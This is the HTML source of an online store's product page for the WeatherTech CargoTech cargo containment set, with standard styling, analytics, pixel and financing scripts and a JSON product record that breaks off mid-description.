

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hhtruckaccessories.com/weathertech-8ctk1-cargo-tech-black
body_size: 34325
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en" >
<!--<![endif]-->

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!--
 ______   __  __     ______        ______     ______     __    __        ______     ______     ______     __  __     ______
/\__  _\ /\ \_\ \   /\  ___\      /\  __ \   /\  __ \   /\ "-./  \      /\  ___\   /\  == \   /\  __ \   /\ \/\ \   /\  == \
\/_/\ \/ \ \  __ \  \ \  __\      \ \  __ \  \ \  __ \  \ \ \-./\ \     \ \ \__ \  \ \  __<   \ \ \/\ \  \ \ \_\ \  \ \  _-/
   \ \_\  \ \_\ \_\  \ \_____\     \ \_\ \_\  \ \_\ \_\  \ \_\ \ \_\     \ \_____\  \ \_\ \_\  \ \_____\  \ \_____\  \ \_\
    \/_/   \/_/\/_/   \/_____/      \/_/\/_/   \/_/\/_/   \/_/  \/_/      \/_____/   \/_/ /_/   \/_____/   \/_____/   \/_/
    © 2025 The AAM Group. All rights reserved.
-->

    <title>WeatherTech 8CTK1 CargoTech® Cargo Containment System </title>
                <meta name="description" content="Cargo Tech™ Cargo Containment System; " />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
            <link href="https://aw1.imgix.net/aw/_content/site/hhsales/Brand%20Logos/HH-Favicon.png?auto=format&fit=&q=" rel="icon" />
                <link href="https://hhtruckaccessories.com/weathertech-8ctk1-cargo-tech-black" rel="canonical" />
    
    <!-- Preloads -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
            <link rel="preload" fetchpriority="high" as="image" href="https://aw1.imgix.net/aw/_content/site/hhsales/Brand%20Logos/HH-Logo-Wide-Header-Over-White-Trans.png?auto=format&fit=max&q=&w=500&h=94" type="image/png" />
            <link rel="preload" as="style" href="/fontawesome/css/all.min.css" />
    <link rel="preload" as="style" href="/fontawesome/css/v4-shims.min.css" />
    <link rel="preload" as="style" href="/css/shared/styles.css?v=1.128.2" />
    <link rel="preload" as="style" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
    <link rel="preload" as="style" href="/css/catalog/styles.css?v=1.128.2" />
            <link rel="preload" as="style" href="https://hhtruckaccessories.com/local/custom.css?v=1.128.2" />
                    <link rel="preload" as="script" href="https://maps.googleapis.com/maps/api/js?key=AIzaSyCLzBWtoo2vE1THnCx1LBe5f6cbMjO0A7E" />
            <link rel="preload" as="script" href="/js/catalog/product/product/bundle.js?v=1.128.2" />
        <link rel="preload" as="script" href="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js" crossorigin="anonymous" />
    <link rel="preload" as="script" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous" />
        <link rel="preload" as="script" href="/js/runtime/bundle.js?v=1.128.2" />
    <link rel="preload" as="script" href="/js/shared/bundle.js?v=1.128.2" />
    <link rel="preload" as="script" href="/js/catalog/bundle.js?v=1.128.2" />
            <link rel="preload" as="script" href="https://hhtruckaccessories.com/local/custom.js?v=1.128.2" />
    
            <!-- Apple Touch Icons -->
        <link rel="apple-touch-icon" href="apple-touch-icon.png">

        <!-- Manifest -->
        <link rel="manifest" href="/local/manifest.json" />
        <meta name="msapplication-TileColor" content="#f8f8f8" />
        <meta name="msapplication-TileImage" content="https://aw1.imgix.net/aw/_content/site/hhsales/Brand%20Logos/HH-Favicon.png?auto=format&fit=&q=" />
        <meta name="theme-color" content="#1a2632" />
    
    <!-- CSS Styles -->
    <link rel="stylesheet" href="/fontawesome/css/all.min.css">
    <link rel="stylesheet" href="/fontawesome/css/v4-shims.min.css">
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
    <link rel="stylesheet" href="/css/shared/styles.css?v=1.128.2" />

    <!-- Fonts -->
        <link rel="preload" href="https://fonts.googleapis.com/css2?family=Arimo:wght@400;700&family=Inter:wght@200;400;700&family=Rajdhani:wght@300;400;700&family=Rajdhani&family=Arimo&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'" />
    <noscript>
        <link href="https://fonts.googleapis.com/css2?family=Arimo:wght@400;700&family=Inter:wght@200;400;700&family=Rajdhani:wght@300;400;700&family=Rajdhani&family=Arimo&display=swap" rel="stylesheet" type="text/css" />
    </noscript>

        <link rel="stylesheet" href="/css/catalog/styles.css?v=1.128.2" />
        <style type="text/css">body { font-family: 'Arimo', sans-serif; }body { background-color: #ffffff; }body, legend { color: #393939; }.body-link-color { color: #393939; }.checkout-checkout .body, .checkout-checkout {background-color: #FFFFFF}h1, h2, h3, h4, h5, h6, .headline-border { color: #444444; }.headline-border span { background-color: #444444; }a, .btn-account .dropdown-menu li a, .categories-list .list-group-item.sidebar-more,#cart .dropdown-menu a:not(.btn),#cart .dropdown-menu a.btn-link, a.continue-link, a.account-link{ color: #8c8c8c; }a:hover, a:focus, a:active,.categories-list .list-group-item.sidebar-more:hover,.categories-list .list-group-item.sidebar-more:focus,.categories-list .list-group-item.sidebar-more:active,#cart .dropdown-menu a:not(.btn):hover,#cart .dropdown-menu a:not(.btn):focus,#cart .dropdown-menu a:not(.btn):active,#cart .dropdown-menu a.btn-link:hover,#cart .dropdown-menu a.btn-link:focus,#cart .dropdown-menu a.btn-link:active,a.continue-link:hover, a.account-link:hover{ color: #000000; }#top, .navbar-color, .navbar-default, .navbar-inverse .dropdown-menu,.navbar-default .dropdown-menu:not(.cart-popout-box) li a:hover,.navbar-default .dropdown-menu:not(.cart-popout-box)>.active>a,.navbar-default .dropdown-menu:not(.cart-popout-box)>.active>a:hover,.navbar-inverse .dropdown-menu:not(.cart-popout-box) li a:hover,.navbar-inverse .dropdown-menu:not(.cart-popout-box)>.active>a,.navbar-inverse .dropdown-menu:not(.cart-popout-box)>.active>a:hover{ background-color: #2a2a2a; }#top, .navbar-color, #navbar-hours .dropdown-menu{ color: #ffffff; }#top .btn-link, .top-links li, .top-links a,.navbar-default a, .navbar-inverse a, .nav .open>a,.navbar-default .dropdown-menu a, .navbar-inverse .dropdown-menu a,.navbar-default .navbar-nav>li>a, .navbar-inverse .navbar-nav>li>a,.btn-cart{ color: #ffffff; }@media (max-width: 767px) {.navbar-default .navbar-nav .open .dropdown-menu>li>a,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{ color: #ffffff; }}#top .btn-link:hover, #top .btn-link:focus, #top .btn-link:active,.top-links li, .top-links a:hover, .top-links a:focus, .top-links a:active,.navbar-default a:hover, .navbar-default a:focus, .navbar-default a:active,.navbar-inverse a:hover, .navbar-inverse a:focus, .navbar-inverse a:active,.navbar-default .dropdown-menu a:hover, .navbar-default .dropdown-menu a:focus,.navbar-default .dropdown-menu a:active,.navbar-inverse .dropdown-menu a:hover, .navbar-inverse .dropdown-menu a:focus,.navbar-inverse .dropdown-menu a:active,.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:active,.navbar-inverse .navbar-nav>li>a:hover, .navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:active,.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:active,.navbar-inverse .navbar-nav>.open>a, .navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:active,.nav .open>a:hover, .nav .open>a:focus, .nav .open>a:active,.btn-cart:hover, .btn-cart:focus, .btn-cart:active{ color: #fedd00; }@media (max-width: 767px) {.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{ color: #fedd00; }}.navbar-default .dropdown-menu:not(.cart-popout-box), .navbar-inverse .dropdown-menu:not(.cart-popout-box),.navbar-default .dropdown-menu:not(.cart-popout-box) li a:hover,.navbar-default .dropdown-menu:not(.cart-popout-box) li a:focus,.navbar-default .dropdown-menu:not(.cart-popout-box) li a:active,.navbar-default .dropdown-menu:not(.cart-popout-box)>.active>a,.navbar-default .dropdown-menu:not(.cart-popout-box)>.active>a:hover,.navbar-inverse .dropdown-menu:not(.cart-popout-box) li a:hover,.navbar-inverse .dropdown-menu:not(.cart-popout-box) li a:focus,.navbar-inverse .dropdown-menu:not(.cart-popout-box) li a:active,.navbar-inverse .dropdown-menu:not(.cart-popout-box)>.active>a,.navbar-inverse .dropdown-menu:not(.cart-popout-box)>.active>a:hover,#top .dropdown-menu,#proTopNav .dropdown-menu,#mobileNavbar .dropdown-menu,#top .dropdown-menu:not(.cart-popout-box) li a:hover,#top .dropdown-menu:not(.cart-popout-box) li a:focus,#top .dropdown-menu:not(.cart-popout-box) li a:active,#top .dropdown-menu:not(.cart-popout-box)>.active>a,#top .dropdown-menu:not(.cart-popout-box)>.active>a:hover,#proTopNav .dropdown-menu:not(.cart-popout-box) li a:hover,#proTopNav .dropdown-menu:not(.cart-popout-box) li a:focus,#proTopNav .dropdown-menu:not(.cart-popout-box) li a:active,#proTopNav .dropdown-menu:not(.cart-popout-box)>.active>a,#proTopNav .dropdown-menu:not(.cart-popout-box)>.active>a:hover,#mobileNavbar .dropdown-menu:not(.cart-popout-box) li a:hover,#mobileNavbar .dropdown-menu:not(.cart-popout-box) li a:focus,#mobileNavbar .dropdown-menu:not(.cart-popout-box) li a:active,#mobileNavbar .dropdown-menu:not(.cart-popout-box)>.active>a,#mobileNavbar .dropdown-menu:not(.cart-popout-box)>.active>a:hover,.hero-nav .hero-nav-l1{ background-color: #575757; }.navbar-default .dropdown-menu, .navbar-inverse .dropdown-menu,.navbar-default .dropdown-menu a, .navbar-inverse .dropdown-menu a,#top .dropdown-menu a, #proTopNav .dropdown-menu a, #mobileNavbar .dropdown-menu a,.cart-dropdown,.cart-popout-wrapper .dropdown-menu li p,.hero-nav .hero-nav-l1{ color: #ffffff; }.navbar { margin: 0 0 0 0; }.btn-account .dropdown-menu li a:hover,.btn-account .dropdown-menu li a:focus,.btn-account .dropdown-menu li a:active{ color: #000000; }.categories-list .list-group-item.sidebar-more{ color: #8f0000 !important; }.categories-list .list-group-item.sidebar-more:hover,.categories-list .list-group-item.sidebar-more:focus{ color: #990000 !important; }.breadcrumb { background-color: #f5f5f5; }.breadcrumb > li:after {border-bottom-color: #dddddd;border-right-color: #dddddd;}.breadcrumb a { color: #8c8c8c; }.breadcrumb a:hover, .breadcrumb a:focus, .breadcrumb a:active{ color: #000000; }footer { background-color: #303030; }footer, footer h5 { color: #e2e2e2; }footer a { color: #cccccc; }footer a:hover, footer a:focus, footer a:active{ color: #ffffff; }.form-control, .btn, .input-group .input-group-addon, .address-form input, .address-form select{ border-radius: 5px; }.btn-primary, .label-primary, .top-links a.btn-checkout, .categories-list .list-group-item.active:not(.childItem) {background-color: #c93535;border-color: #c93535;color: #ffffff;}.childItem.active {color: #8c8c8c !important}.btn-outline-primary {background: transparent;color: #c93535;}.text-primary { color: #c93535; }#navbar-hours, #navbar-hours .dropdown-menu, #navbar-hours .dropdown-toggle, #navbar-hours .dropdown-toggle:hover, #navbar-hours .open > a {background-color: #c93535;color: #ffffff !important;}.store-locator-active {border: 3px solid #c93535;margin-bottom: 20px;border-radius: 5px;box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;padding: 6%;}.sidebar-heading.sidebar-heading-red{border-bottom-color: #c93535;background-color: #4a4a4a;}.btn-primary:hover, .btn-primary:focus, .btn-primary.focus, .btn-primary:active,.btn-primary.active, .btn-primary:active:focus, .open>.dropdown-toggle.btn-primary,.top-links a.btn-checkout:hover, .top-links a.btn-checkout:focus, .top-links a.btn-checkout:active {background-color: #e22929;border-color: #e22929;color: #ffffff;}.btn-link.text-primary:hover, .btn-link.text-primary:focus, .btn-link.text-primary.focus,.btn-link.text-primary:active, .btn-link.text-primary.active, .btn-link.text-primary:active:focus {color: #e22929; ?>;}.btn-success, .label-success {background-color: #43ac6a;border-color: #43ac6a;color: #ffffff;}.text-success { color: #43ac6a; }.alert-success:not(.alert-base) {background-color: #43ac6a;border-color: #43ac6a;color: #ffffff;}.btn-success:hover, .btn-success:focus, .btn-success.focus,.btn-success:active, .btn-success.active, .btn-success:active:focus,.open>.dropdown-toggle.btn-success {background-color: #358753;border-color: #358753;color: #ffffff;}.btn-link.text-success:hover, .btn-link.text-success:focus, .btn-link.text-success.focus,.btn-link.text-success:active, .btn-link.text-success.active, .btn-link.text-success:active:focus {color: #358753; ?>;}.btn-danger, .label-danger {background-color: #8f0000;border-color: #8f0000;color: #ffffff;}.text-danger { color: #8f0000; }.alert-danger:not(.alert-base) {background-color: #8f0000;border-color: #8f0000;color: #ffffff;}.btn-danger:hover, .btn-danger:focus, .btn-danger.focus,.btn-danger:active, .btn-danger.active, .btn-danger:active:focus,.open>.dropdown-toggle.btn-danger {background-color: #990000;border-color: #990000;color: #ffffff; ?>;}.btn-link.text-danger:hover, .btn-link.text-danger:focus, .btn-link.text-danger.focus,.btn-link.text-danger:active, .btn-link.text-danger.active, .btn-link.text-danger:active:focus {color: #990000; ?>;}.btn-warning, .label-warning {background-color: #e99002;border-color: #e99002;color: #ffffff;}.text-warning { color: #e99002; }.alert-warning:not(.alert-base) {background-color: #e99002;border-color: #e99002;color: #ffffff;}.btn-warning:hover, .btn-warning:focus, .btn-warning.focus,.btn-warning:active, .btn-warning.active, .btn-warning:active:focus,.open>.dropdown-toggle.btn-warning {background-color: #b67102;border-color: #b67102;color: #ffffff;}.btn-link.text-warning:hover, .btn-link.text-warning:focus, .btn-link.text-warning.focus,.btn-link.text-warning:active, .btn-link.text-warning.active, .btn-link.text-warning:active:focus {color: #b67102; ?>;}.btn-info, .label-info {background-color: #5bc0de;border-color: #5bc0de;color: #ffffff;}.text-info { color: #5bc0de; }.alert-info:not(.alert-base) {background-color: #5bc0de;border-color: #5bc0de;color: #ffffff;}.btn-info:hover, .btn-info:focus, .btn-info.focus,.btn-info:active, .btn-info.active, .btn-info:active:focus,.open>.dropdown-toggle.btn-info {background-color: #31b0d5;border-color: #31b0d5;color: #ffffff;}.btn-link.text-info:hover, .btn-link.text-info:focus, .btn-link.text-info.focus,.btn-link.text-info:active, .btn-link.text-info.active, .btn-link.text-info:active:focus {color: #31b0d5; ?>;}.btn-default, .label-default {background-color: #e7e7e7;border-color: #e7e7e7;color: #333333;}.text-default { color: #e7e7e7; }.btn-default:hover, .btn-default:focus, .btn-default.focus,.btn-default:active, .btn-default.active, .btn-default:active:focus,.open>.dropdown-toggle.btn-default {background-color: #cecece;border-color: #cecece;color: #333333;}.btn-link.text-default:hover, .btn-link.text-default:focus, .btn-link.text-default.focus,.btn-link.text-default:active, .btn-link.text-default.active, .btn-link.text-default:active:focus {color: #cecece; ?>;}.btn-primary { border-color: #000000; }.btn-primary:hover, .btn-primary:focus, .btn-primary:active{ border-color: #000000; }.btn-success { border-color: #3c9a5f; }.btn-success:hover, .btn-success:focus, .btn-success:active{ border-color: #3c9a5f; }.btn-danger { border-color: #8f0000; }.btn-danger:hover, .btn-danger:focus, .btn-danger:active{ border-color: #8f0000; }.btn-warning { border-color: #d08002; }.btn-warning:hover, .btn-warning:focus, .btn-warning:active{ border-color: #d08002; }.btn-info { border-color: #269abc; }.btn-info:hover, .btn-info:focus, .btn-info:active{ border-color: #269abc; }.btn-default { border-color: #cccccc; }.btn-default:hover, .btn-default:focus, .btn-default:active{ border-color: #cccccc; }.btn { border-width: 1px; }.btn { border-style: solid; }.categories-list .sidebar-heading{ background-color: #4a4a4a; }.categories-list .sidebar-heading h3, .categories-list .sidebar-heading a{ color: #ffffff; }.sidebar-panel,.sidebar-list .list-group-item,.categories-list .list-group-item,.ymm-left-right .block-ymm-form {background-color: #231f20;}.categories-list a.list-group-item:hover, .categories-list a.list-group-item:focus{ background-color: #fedd00; }.categories-list a.list-group-item,.sidebar-panel,.attribute-name,.attribute-choice,.ymm-left-right .block-ymm-form {color: #fedd00;}.categories-list a.list-group-item:hover, .categories-list a.list-group-item:focus{ color: #000000; }.sidebar-heading { border-color: #000000; }.categories-list .list-group-item.sidebar-more{ color: #8f0000; }.categories-list .list-group-item.sidebar-more:hover,.categories-list .list-group-item.sidebar-more:focus{ color: #990000; }.container:not(.footer-container):not(.checkout-checkout .container) { width: 100%; }.top-links.pull-right { margin-right: -15px; }.breadcrumb { margin-left: -15px; margin-right: -15px; }.breadcrumb {border-radius:unset;}.navbar-container { width: 100%; padding-left: 0; padding-right: 0; }.block { margin: 15px 0; padding: 0; }#google-translate-plugin-wrapper a { color: #000000; }.product-thumb h4 a { color: #000000; }.btn-checkout { border-radius: 0; border: 0; }#preview-mode .btn { border: 2px solid #ffffff; }.p65-warning {border: 1px solid #ddd;border-left: 0;border-right: 0;padding: 15px 0;margin: 15px 0;line-height: 20px;}.p65-warning img { margin-right: 10px; }.p65-warning td { padding: 10px 0; }.block-ymm-form { background-color: #252525; }.block-ymm-text, .block-ymm-text h4 { background-color: #444444; }.block-ymm-text, .block-ymm-text h4, .ymm-top-bottom .block-ymm-application,.block-ymm .ymm-top-bottom .ymm-form-container .nav-tabs > li:not(.active) > a{ color: #fedd00; }.block-ymm .btn, .block-ymm .ymm-top-bottom .nav-tabs > li.active > a {background-color: #fedd00;color: #444444;}.cart-popout-wrapper .cart-popout-box.dropdown-menu {width: 500px;background-color: #949494 !important;}#cart .cart-popout-circle-display { background-color: #000000; }#cart .cart-popout-circle-display { color: #fedd00; }.checkout-checkout #checkout-cart strong, .checkout-checkout {color: #000000}#table-success-wrapper .success-table td {color: #000000}.checkout-checkout h4 {color: #000000}.progress-label {color: #000000!important}.checkout-checkout #checkout-cart-wrapper a {color: #000000!important}#search_module { background-color: transparent;color: #393939;}@media (max-width: 768px) {
  .breadcrumb {
    padding: 5px 15px;
  }

  .breadcrumb > li {
    padding: 10px 5px;
  }

  .breadcrumb > li + li:before {
    content: none;
  }

  .breadcrumb > li:after {
    content: none;
  }
}</style>            <link rel="stylesheet" href="https://hhtruckaccessories.com/local/custom.css?v=1.128.2" />
    
    <!-- Scripts -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js" crossorigin="anonymous" defer></script>
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous" defer></script>
        <script type="text/javascript" src="/js/runtime/bundle.js?v=1.128.2" defer></script>
    <script type="text/javascript" src="/js/shared/bundle.js?v=1.128.2" defer></script>
    <script type="text/javascript" src="/js/catalog/bundle.js?v=1.128.2" defer></script>
            <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCLzBWtoo2vE1THnCx1LBe5f6cbMjO0A7E" type="text/javascript" defer></script>
            <script src="/js/catalog/product/product/bundle.js?v=1.128.2" type="text/javascript" defer></script>
                <script src="https://hhtruckaccessories.com/local/custom.js?v=1.128.2" type="text/javascript" defer></script>
            
    <script type="application/ld+json">{"@context":"http://schema.org/","@type":"AutoPartsStore","@id":"https://hhtruckaccessories.com/","name":"H&amp;H Truck Accessories","address":"\u00a0<br />\n\u00a0, AL \u00a0<br />\nUS","telephone":"800-953-7108","logo":"https://aw1.imgix.net/aw/_content/site/hhsales/Brand%20Logos/HH-Logo-Wide-Header-Over-White-Trans.png?auto=format&fit=max&q=&w=500&h=94","image":"https://aw1.imgix.net/aw/_content/site/hhsales/Brand%20Logos/HH-Logo-Wide-Header-Over-White-Trans.png?auto=format&fit=max&q=&w=500&h=94","hasMap":"https://hhtruckaccessories.com/information/contact","url":"https://hhtruckaccessories.com/","priceRange":"$ - $$$","openingHours":["Mo 08:00-18:00","Tu 08:00-18:00","We 08:00-18:00","Th 08:00-18:00","Fr 08:00-18:00","Sa 08:00-13:00"],"sameAs":["https://www.facebook.com/HHTruckandOutdoor/","https://www.instagram.com/hhtruckandoutdoor/","https://www.youtube.com/@hhtruckoutdoor","https://www.linkedin.com/company/hhtruckandoutdoor/","https://www.tiktok.com/@hhtruckandoutdoor"]}</script>
        <meta property="og:title" content="WeatherTech 8CTK1 CargoTech® Cargo Containment System ">
    <meta property="og:description" content="Cargo Tech™ Cargo Containment System; ">
    
        <meta property="og:site_name" content="H&amp;H Truck Accessories">
            <meta property="og:image" content="https://aw1.imgix.net/3/weathertech/CargoTech_Four7.jpg?auto=format&fit=max&q=&w=600&h=315">
            <meta property="og:image:width" content="600">
            <meta property="og:image:height" content="315">
            <meta property="og:image" content="https://aw1.imgix.net/3/weathertech/CargoTech_All_Line_OW.jpg?auto=format%2C&fit=max&q=&w=600&h=315">
            <meta property="og:image:width" content="600">
            <meta property="og:image:height" content="315">
            <meta property="og:image" content="https://aw1.imgix.net/3/weathertech/CargoTech_Box2.jpg?auto=format%2C&fit=max&q=&w=600&h=315">
            <meta property="og:image:width" content="600">
            <meta property="og:image:height" content="315">
            <meta property="og:image" content="https://aw1.imgix.net/3/weathertech/Cargo_Tech_TOYO_Sienna_13_41552.jpg?auto=format%2C&fit=max&q=&w=600&h=315">
            <meta property="og:image:width" content="600">
            <meta property="og:image:height" content="315">
            <meta property="og:image" content="https://aw1.imgix.net/3/weathertech/Cargo_Tech_Underside.jpg?auto=format%2C&fit=max&q=&w=600&h=315">
            <meta property="og:image:width" content="600">
            <meta property="og:image:height" content="315">
            <meta property="og:image" content="https://aw1.imgix.net/3/weathertech/Cargo_Tech_Underside_1.jpg?auto=format%2C&fit=max&q=&w=600&h=315">
            <meta property="og:image:width" content="600">
            <meta property="og:image:height" content="315">
            <meta property="og:url" content="https://hhtruckaccessories.com/weathertech-8ctk1-cargo-tech-black">
            <meta property="product:price:amount" content="58.95">
            <meta property="product:price:currency" content="USD">
            <meta property="og:type" content="product">
        <meta property="fb:app_id" content="262272337607969">

            <script async src="/js/catalog/page_view/bundle.js?v=1.128.2" type="text/javascript"></script>
    
            <script async src="/js/catalog/phone_clicks/bundle.js?v=1.128.2" type="text/javascript"></script>
    
            <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }

                    </script>
        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-HHXFPNZYYR "></script>
        <script>
            gtag('js', new Date());

                            gtag('config', 'G-HHXFPNZYYR ');
                            gtag('config', ' AW-439516896');
                    </script>
    
            <!-- Facebook Pixel Code -->
        <script>
            ! function(f, b, e, v, n, t, s) {
                if (f.fbq) return;
                n = f.fbq = function() {
                    n.callMethod ?
                        n.callMethod.apply(n, arguments) : n.queue.push(arguments)
                };
                if (!f._fbq) f._fbq = n;
                n.push = n;
                n.loaded = !0;
                n.version = '2.0';
                n.queue = [];
                t = b.createElement(e);
                t.async = !0;
                t.src = v;
                s = b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t, s)
            }(window, document, 'script',
                'https://connect.facebook.net/en_US/fbevents.js');
                                        fbq('init', '398489068116182');
                        fbq('track', 'PageView');
        </script>
        <!-- End Facebook Pixel Code -->
    
    
    
            <script>
            _affirm_config = {
                public_api_key: "INSXV6AA71ILTMNZ",
                script: "https://cdn1.affirm.com/js/v2/affirm.js",
                locale: "en_US",
                country_code: "USA"
            };

            (function(m, g, n, d, a, e, h, c) {
                var b = m[n] || {},
                    k = document.createElement(e),
                    p = document.getElementsByTagName(e)[0],
                    l = function(a, b, c) {
                        return function() {
                            a[b]._.push([c, arguments])
                        }
                    };
                b[d] = l(b, d, "set");
                var f = b[d];
                b[a] = {};
                b[a]._ = [];
                f._ = [];
                b._ = [];
                b[a][h] = l(b, a, h);
                b[c] = function() {
                    b._.push([h, arguments])
                };
                a = 0;
                for (c = "set add save post open empty reset on off trigger ready setProduct".split(" "); a < c.length; a++) f[c[a]] = l(b, d, c[a]);
                a = 0;
                for (c = ["get", "token", "url", "items"]; a < c.length; a++) f[c[a]] = function() {};
                k.async = !0;
                k.src = g[e];
                p.parentNode.insertBefore(k, p);
                delete g[e];
                f(g);
                m[n] = b
            })(window, _affirm_config, "affirm", "checkout", "ui", "script", "ready", "jsReady");
        </script>
    
    
            <script type="application/json" data-doc-data>
            {"product_product":{"product_id":366278},"product_page":{"product":{"aaia":"BHTJ","aaia_brand_code":"BHTJ","adjustment_used":{"product":false,"series":false,"manufacturer":false,"category":false,"global":false},"attribute_groups":[{"attribute_group_id":1,"name":"Attributes","attribute":[{"attribute_id":1,"name":"ASIN","text":"B00HYG8Z00"},{"attribute_id":3,"name":"California Proposition 65","text":"No"},{"attribute_id":31,"name":"Country of Origin (Primary)","text":"US"},{"attribute_id":0,"name":"GTIN","text":"00787765903899"},{"attribute_id":33,"name":"Harmonized Tariff Code (Schedule B)","text":"8708290000"},{"attribute_id":30,"name":"Hazardous Material Code","text":"N"},{"attribute_id":34,"name":"Life Cycle Status Code","text":"Available to Order"},{"attribute_id":36,"name":"NAFTA Preference Criterion Code","text":"B"},{"attribute_id":35,"name":"SDR Required Flag","text":"N"}]}],"auto_update":true,"base_price":58.95,"base_weight":4,"brand_inventory":0,"categories":[{"category_id":1038,"name":"Consoles and Organizers"}],"category_levels":[{"name":"Interior","id":"966"},{"name":"Storage Organizers","id":"1038"}],"currency_code":"USD","custom_brand_code":"WET","customer_group_adjustments":[],"date_added":"2021-01-05 15:13:47","date_available":"0000-00-00","date_modified":"2024-12-22 02:02:23","description":"CargoTech\u00ae Cargo Containment System;<hr\/>The CargoTech system integrates with either the WeatherTech Cargo Liner, standard carpeted surface of your car trunk, or SUV cargo area to aid in securing large or unusually shaped items, such as grocery bags, or plants.  Molded from two different materials, the WeatherTech CargoTech system couples a durable plastic fence with a super-grippy underside to ensure your goods remain stable.  Sold as a set-of-four.<ul><li>CargoTech\u00ae Cargo Containment 